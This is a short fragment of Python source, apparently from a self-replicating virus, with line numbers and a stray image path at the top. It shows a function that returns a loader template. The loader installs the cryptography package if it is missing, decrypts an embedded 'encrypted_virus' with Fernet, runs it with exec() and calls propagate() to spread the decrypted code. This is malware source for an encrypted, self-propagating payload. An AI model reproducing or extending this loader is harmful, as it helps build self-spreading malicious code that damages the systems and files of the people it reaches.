 207 finally:
208 sys.stdout = stdout_orig
209 sys.stderr = stderr_orig
210 pass
211
212 awake = True
213 if not module_installed('cryptography'):
214 install_module('cryptography')
215 if module_installed('cryptography'):
216 from cryptography.fernet import Fernet
217 else:
218 awake = False
219
220 if awake:
221 f = Fernet(%s)
222 encrypted_virus = %s
223 virus = f.decrypt(encrypted_virus)
224 exec(virus)
225 propagate(virus.decode())
226 ''' %(key, encrypted_virus)
227 return virus_decryptor